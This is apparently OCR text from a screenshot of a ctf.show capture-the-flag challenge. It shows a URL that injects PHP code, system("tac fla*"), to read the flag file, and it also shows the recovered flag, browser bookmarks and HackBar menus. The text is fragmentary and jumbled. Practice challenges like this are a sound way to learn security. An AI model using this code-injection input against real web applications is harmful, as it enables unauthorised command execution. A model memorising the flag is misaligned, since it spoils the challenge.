 不安全 388c06da-1a9c-4e55-83db-0d4b4d4b1de0.challenge.ctf.show/?c=system("tac%20fla*");
网络空间测绘，网... 鹰图平台 360网络空间测绘... [~]#棱角 ::Edge.Fo... 云安全知识库 | 云... Vulhub - Docker-...
$flag = 'ctfshow{da6572ef-d6fc-4c58-879d-e3e492303646}'; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com #
coding: utf-8 -*- /*
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://388c06da-1a9c-4e55-83db-0d4b4d4b1de0.challenge.ctf.show/?c=system("tac fla*");